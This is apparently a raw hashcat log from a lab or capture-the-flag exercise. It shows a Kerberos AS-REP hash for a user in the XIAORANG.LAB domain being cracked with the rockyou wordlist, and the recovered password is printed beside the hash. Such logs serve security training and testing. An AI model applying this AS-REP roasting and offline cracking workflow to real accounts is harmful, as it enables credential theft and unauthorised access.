 Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (29678 MB free)
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$krb5asrep$23$wangyun@XIAORANG.LAB:2367694e4c5bc018c071a9688e2773cd$325cc296df2af50f628865d4299cd3049b983e992a5ef60714fddeaf50911d2496918a1dd960fb5fb414f0ca2d
5f01c19a9490befa5ecc19260a8d588aaccd60939b36e31597586474fcb8aa28602bd2db427bc952d071b2fccf9678c0e962ed8a837e23f9064c2ebe81547b145c92ac35067f7f05bf6362b2c025f6
86877b076b2c93c2b56b0cc4675266f6184562a63e0d56c7a09892e4f90bf62dcceeb9538a4603d3ad1d58113af3256faa0815736c7c597f548522ecd7f02e2a72dba699d008da31c541bad516d14b
e184dbcca513b55f78c4df76c99d05760b8778230a72c13eea96244cfbf798e693:Adm12geC
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: hash.txt
Time.Started.....: Tue Oct  7 23:44:03 2025, (4 secs)
Time.Estimated...: Tue Oct  7 23:44:07 2025, (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  4931.2 kH/s (2.32ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new), 1/2 (50.00%) Salts
Progress.........: 28688770/28688770 (100.00%)
Rejected.........: 0/28688770 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#01..: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: $Cah$ -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Util: 42%
Started: Tue Oct  7 23:43:45 2025
Stopped: Tue Oct  7 23:44:07 2025